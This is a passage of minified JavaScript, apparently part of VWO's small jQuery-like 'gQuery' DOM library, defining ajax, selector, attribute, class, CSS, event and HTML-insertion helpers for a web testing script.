0:null},I.getJSON=function(e,t,n,o){return F(t)&&(o=o||n,n=t,t=null),I.ajax({url:e,data:t,success:n,dataType:o})},I.get=function(e,t,n,o){return F(t)&&(o=o||n,n=t,t=null),I.ajax({type:"GET",url:e,data:t,success:n,dataType:o})},I.each=function(){var e,t,n=arguments;1===n.length&&F(n[0])?(e=i.call(this),t=n[0]):(e=n[0],t=n[1]);for(var o=0;o<e.length;o++)t.call(e[o],o,e[o]);return this},I.ajax=function(e){if("script"===e.dataType){var t=document.createElement("script");return t.src=e.url,document.getElementsByTagName("head")[0].appendChild(t),t.onload=e.success||G,void(t.onerror=e.error||G)}var n=new XMLHttpRequest;n.open(e.method?e.method:"GET",e.url,!0),e.data||(e.data=null),n.onload=function(){this.status>=200&&this.status<400&&(e.dataType||(this.response=I.parseJSON(this.response)),e.success&&e.success(this.response))},n.onerror=function(){e.error&&e.error(this.response)},n.send(e.data)},I.isEmptyObject=function(e){return e&&0===Object.keys(e).length},I.fn=I.prototype={gQVersion:"0.0.1",toArray:function(){return i.call(this,0)},constructor:I,hasClass:function(e){return i.call(this).every(function(t){return 1===t.nodeType&&t.classList.contains(e)})},ready:function(t){return"loading"!==e.readyState?setTimeout(t):e.addEventListener("DOMContentLoaded",t),this},scrollTop:function(){var e=this[0];return B(e)?e.pageYOffset:K(e)?e.defaultView.pageYOffset:e.scrollTop},scrollLeft:function(){var e=this[0];return B(e)?e.pageXOffset:K(e)?e.defaultView.pageXOffset:e.scrollLeft},getComputedDimensionOuter:function(e,t){let n="height"===e.toLowerCase()?1:0,o=this[0];if(o)return B(o)?window["outer"+e]:this[0]["offset"+e]+(t?U(this[0],"margin"+(n?"Top":"Left"))+U(this[0],"margin"+(n?"Bottom":"Right")):0)},getComputedDimension:function(e,t){var o=this[0],i="height"===e.toLowerCase()?0:1;if(e=e.charAt(0).toUpperCase()+e.slice(1),K(o)){var r=o.documentElement;return Math.max(o.body["scroll"+e],o.body["offset"+e],r["scroll"+e],r["offset"+e],r["client"+e])}return B(o)?"height"===e.toLowerCase()?o.outerHeight:o.outerWidth:n(()=>{return o.getBoundingClientRect()[e.toLowerCase()]-(U(t=o,"border"+((n=i)?"Left":"Top")+"Width")+U(t,"padding"+(n?"Left":"Top"))+U(t,"padding"+(n?"Right":"Bottom"))+U(t,"border"+(n?"Right":"Bottom")+"Width"));var t,n})},height:function(){return this.getComputedDimension("height")},width:function(){return this.getComputedDimension("width")},is:function(e){if(!e)return!1;var t=!1;return this.each(function(n,o){return!(t="string"==typeof e?y(o,e):o===e)}),t},attr:function(e,t){var n;if(e){if(A(e))return void 0===t?null===(n=this[0]?this[0].getAttribute?this[0].getAttribute(e):this[0][e]:void 0)?void 0:n:this.each(function(n,o){o.setAttribute?o.setAttribute(e,t):o[e]=t});for(var o in e)this.attr(o,e[o]);return this}},removeAttr:function(e){return e=e.match(h)||[],this.each(function(t,n){J(e,function(e,t){n.removeAttribute(t)})})},outerWidth:function(e){return this.getComputedDimensionOuter("Width",e)},outerHeight:function(e){return this.getComputedDimensionOuter("Height",e)},offset:function(){var e=this[0];if(e.nodeType==Node.TEXT_NODE&&(e=e.parentElement),!e)return{top:0,left:0};let t={};try{t=e.getBoundingClientRect()}catch(t){if(ip(`Error is ${t} and elem is ${e}`,"getBoundingClientRect"),e===document)return}var n=e.ownerDocument?e.ownerDocument.defaultView:window;return{top:t.top+n.pageYOffset-o.clientTop,left:t.left+n.pageXOffset-o.clientLeft}},index:function(e){var t=e?I(e)[0]:this[0],n=e?this:I(t).parent().children();return c.call(n,t)},each:I.each,delegate:function(e,t,n,o){return this.on(e,t,n,o)},on:function(e,t,n,o){var i,r,s=this;return F(t)&&(n=t,t=null),this[0]===document&&"ready"===e?(this.ready(n),this):(t&&(i=n,n=function(e){for(var n=e.target;!y(n,t);){if(n===this||!n)return!1;n=n.parentNode}n&&i.call(n,e)}),J(A(r=e)&&r.match(T)||[],function(i,r){C[r]&&(t&&C[r].delegateType?e=C[r].delegateType:C[r].bindType&&(e=C[r].bindType)),s.each(function(t,i){i.addEventListener(e,n,!!o)})}),this)},off:function(e,t,n){return this.each(function(o,i){i.removeEventListener(e,t,!!n)})},isChecked:function(){return null!==this[0].getAttribute("checked")},isFocussed:function(){return this[0]===e.activeElement},closest:function(e){return new I(this[0].closest(e))},parent:function(){return new I(this[0]&&this[0].parentNode)},val:function(e){if(!arguments.length)return this[0]&&E(this[0]);const t=!window.DISABLE_NATIVE_CONSTANTS&&window.VWO._.nativeConstants.get("Array").prototype.map||_;return this.each(function(n,o){var i=o.multiple&&o.options;if(i||/radio|checkbox/i.test(o.type)){var r=Array.isArray(e)?t.call(e,String):null===e?[]:[String(e)];i?J(o.options,function(e,t){t.selected=r.indexOf(t.value)>=0}):o.checked=r.indexOf(o.value)>=0}else o.value=null==e?"":e})},prop:function(e,t){if(e){if(A(e))return void 0===t?this[0][e]:this.each(function(n,o){o[e]=t});for(var n in e)this.prop(n,e[n]);return this}},data:function(e,t){var n=this;if(!e){if(!this[0])return;var o={};return J(this[0].attributes,function(e,t){var i=t.name.match(p);i&&(o[i[1]]=n.data(i[1]))}),o}if(A(e))return void 0===t?function(e,t){var n=j(e)[t];return void 0===n&&(n=e.dataset?e.dataset[t]:I(e).attr("data-"+t)),n}(this[0],e):this.each(function(n,o){return function(e,t,n){return j(e)[t]=n}(o,e,t)});for(var i in e)this.data(i,e[i]);return this},eq:function(e){return I(this.get(e))},get:function(e){return void 0===e?i.call(this):e<0?this[e+this.length]:this[e]},appendTo:function(e){for(var t=I(e),n=0;n<t.length;n++)t[n].appendChild(this[0]);return this},find:function(e){return this[0]||(e=void 0),I(e,this[0])},toggleClass:function(e,t,n){var o=[],i=void 0!==t;return A(e)&&(o=e.match(h)||[]),this.each(function(e,r){if(1===r.nodeType)for(var s=0;s<o.length;s++)i?(n=t?"add":"remove",r.classList[n](o[s])):r.classList.toggle(o[s])})},addClass:function(e){return this.toggleClass(e,!0,"add"),this},removeClass:function(e){return e?this.toggleClass(e,!1,"remove"):this.attr("class",""),this},remove:function(){return this.each(function(e,t){t.parentNode.removeChild(t)}),this},children:function(){var e=[];return this.each(function(t,n){r.apply(e,n.children)}),I(e)},map:function(e){const t=!window.DISABLE_NATIVE_CONSTANTS&&window.VWO._.nativeConstants.get("Array").prototype.map||[].map;return I(t.call(this,function(t,n){return e.call(t,n,t)}))},clone:function(){return this.map(function(e,t){return t.cloneNode(!0)})},filter:function(e){var t,n,o,i,r,a=e;A(a)&&(a=function(t,n){return y(n,e)});const c=!window.DISABLE_NATIVE_CONSTANTS&&(null===(r=null===(i=null===(o=null===(n=null===(t=window.VWO._)||void 0===t?void 0:t.nativeConstants)||void 0===n?void 0:n.get)||void 0===o?void 0:o.call(n,"Array"))||void 0===i?void 0:i.prototype)||void 0===r?void 0:r.filter)||s;return I(c.call(this,function(e,t){return a.call(e,t,e)}))},parents:function(e){var t=[];return this.each(function(e,n){for(var o=n.parentNode;o&&9!==o.nodeType;)t.push(o),o=o.parentNode}),t=t.filter(function(e,n){return t.indexOf(e)===n}),e&&(t=t.filter(function(t){return y(t,e)})),I(t)},append:function(){var e=this;return J(arguments,function(t,n){q(e,I(n))}),this},prepend:function(){var e=this;return J(arguments,function(t,n){q(e,I(n),!0)}),this},html:function(e){try{if(!this.length)return this;try{this.each(function(t,n){e!==n.innerHTML&&(n.__vwoControlInnerHTML=n.innerHTML.replaceAll(/(?=<!--)([\s\S]*?)-->/gm,""),n.__vwoExpInnerHTML=e)})}catch(e){const n="[JSLIB] Error during storing control innerHTML";t({msg:n,url:"gQuery.ts",source:encodeURIComponent(n)})}let n=e&&e.includes("<br>");return void 0===e?this[0]&&this[0].innerHTML:this.each(function(t,o){1===o.childNodes.length&&3===o.childNodes[0].nodeType&&o.childNodes[0].textContent&&!n?o.childNodes[0].textContent=e:o.innerHTML=e})}catch(e){ip(`Error is ${e}`,"html")}},css:function(e,t){if(A(e)){var n=V(e);return e=function(e,t){if(void 0===t&&(t=V(e)),t)return e;if(!W[e]){var n=R(e),o=""+n.charAt(0).toUpperCase()+n.slice(1);J((n+" "+x.join(o+" ")+o).split(" "),function(t,n){if(n in P)return W[e]=n,!1})}return W[e]}(e,n),arguments.length<2?this[0]&&M(this[0],e,n):e?(t=function(e,t,n){return void 0===n&&(n=V(e)),n||f[e]||!H(t)?t:t+"px"}(e,t,n),this.each(function(o,i){D(i)&&(n?i.style.setProperty(e,t):i.style[e]=t)})):this}for(var o in e)this.css(o,e[o]);return this},hashchange:function(e){window.addEventListener("hashchange",e)},replaceWith:function(e){return this.each(function(t,n){var o=n.nextSibling,i=n.parentNode;I(n).remove(),o?I(o).before(e):I(i).append(e)})},before:function(){var e=this;return J(arguments,function(t,n){I(n).insertBefore(e)}),this},after:function(){var e=this;const t=!window.DISABLE_NATIVE_CONSTANTS&&window.VWO._.nativeConstants.get("Array").prototype.reverse||w;return J(t.apply(arguments),function(n,o){t.apply(I(o).slice()).insertAfter(e)}),this},insertBefore:function(e){var t=this;return I(e).each(function(e,n){var o=n.parentNode;o&&t.each(function(t,i){X(o,e?i.cloneNode(!0):i,!0,n)})}),this},insertAfter:function(e){var t=this;return I(e).each(function(e,n){var o=n.parentNode;o&&t.each(function(t,i){X(o,e?i.cloneNode(!0):i,!0,n.nextSibling)})}),this},trigger:function(t,n){var o,i;if(A(t)){var r=[(i=t.split("."))[0],i.slice(1).sort()],s=r[0],a=r[1],c=S.test(s)?"MouseEvents":"HTMLEvents";(o=e.createEvent(c)).initEvent(s,!0,!0),o.namespace=a.join(".")}else o=t;o.data=n;var d=o.type in O;return this.each(function(e,t){d&&F(t[o.type])?t[o.type]():t.dispatchEvent(o)})},contents:function(){return this[0]?I(this[0].childNodes):I("")},not:function(e){return I(this).filter(function(t,n){return!y(n,e)})}},I.fn.bind=I.fn.live=I.fn.on,I.inArray=function(e,t){return c.call(t,e)},I.trim=function(e){return(e||"").replace(v,"")},I.getScript=function(e,t){return I.get(e,void 0,t,"script")},I.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error".split(" "),function(e,t){I.fn[t]=function(e){return"submit"===t?this[0].submit():e?this.bind(t,e):this.trigger(t)},I.attrFn&&(I.attrFn[t]=!0)}),I.guid=1,I.proxy=function(e,t,n){return 2===arguments.length&&("string"==typeof t?(e=(n=e)[t],t=void 0):t&&!F(t)&&(n=t,t=void 0)),!t&&e&&(t=function(){return e.apply(n||this,arguments)}),e&&(t.guid=e.guid=e.guid||t.guid||I.guid++),t};var Y=I.fn.init=function(t,n){var o=!1;if(A(t)&&/<.+>/.test(t)){o=!0;try{t=function(t){if(k||(k=e.implementation.createHTMLDocument(null)),Mi){const e=/<\s*([a-z0-9]+)/i.exec(t),n=e?e[1].toLowerCase():"",o=rp[n]||rp._default;k.body.innerHTML=o[1]+t+o[2];let i=k.body;for(let e=0;e<o[0];e++)i=i.firstChild;return i.childNodes}return k.body.innerHTML=t,k.body.childNodes}(t)}catch(e){throw e}}if(!t)return this;if(t&&t.nodeType||B(t))return this[0]=t,this.length=1,this;if(A(t)){n=n||e;var i=this.constructor(),s=n instanceof I?(null==n?void 0:n.toArray())||[]:[n];for(let e=0;e<s.length;e++)try{const n=s[e];var a=/^#[\w-]*$/.test(t)&&n.getElementById?n.getElementById(t.slice(1)):n.querySelectorAll(t);a&&a.nodeType&&(a=[a]),r.apply(i,o?t:a)}catch(e){}return i}if(F(t))return I.fn.ready(t);for(var c=0;c<t.length;c++)this.length=t.length,this[c]=t[c]};return Y.prototype=I.fn,I.fn.splice=d,"function"==typeof Symbol&&(I.prototype[Symbol.iterator]=Array.prototype[Symbol.iterator]),I.prototype.slice=function(){return I(i.apply(this,arguments))},I.prototype.length=0,I.nodeName=function(e,t){return e.nodeName&&e.nodeName.toUpperCase()===t.toUpperCase()},I}();op(sp)})();

